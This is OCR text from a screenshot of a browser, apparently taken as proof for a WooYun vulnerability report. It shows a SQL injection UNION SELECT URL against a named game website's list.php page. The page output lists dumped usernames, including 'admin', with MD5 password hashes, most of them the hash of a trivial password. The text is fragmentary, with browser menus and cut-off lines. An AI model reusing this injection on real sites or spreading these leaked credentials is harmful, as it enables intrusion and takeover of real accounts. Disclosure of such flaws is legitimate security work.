 《剑雨天下》官方网站--战争类网游 今日公测 - Mozilla Firefox
书签(B) 工具(T) 帮助(H)
.. × 《剑雨天下》官方网站--战争类网游 .. × WooYun.org | 提交漏洞
//jy.ferrygame.com/list.php?cid=131-1 UNION SELECT concat(username,0x3A,p
oogle Google 翻译 0day搜索 乌云 同IP站点查询 iExploit
[实用资料] 自动寻路
[实用资料] admin:add00bfb821ac97026a1f8295ab9a715
[实用资料] tzh:8940e3d9123fc1b71cec732036b102d3
[实用资料] xfire:e10adc3949ba59abbe56e057f20f883e
[实用资料] jytx:e10adc3949ba59abbe56e057f20f883e
[实用资料] jqxie:e10adc3949ba59abbe56e057f20f883e
[实用资料] jzhu:e10adc3949ba59abbe56e057f20f883e
[实用资料] cjj:e10adc3949ba59abbe56e057f20f883e
[实用资料] mszb:e10adc3949ba59abbe56e057f20f883e
[实用资料] xj:dcf1f39bfc891e80408ba0aa6707f42b
[实用资料] xylu:e10adc3949ba59abbe56e057f20f883e
[实用资料] pmxy:e10adc3949ba59abbe56e057f20f883e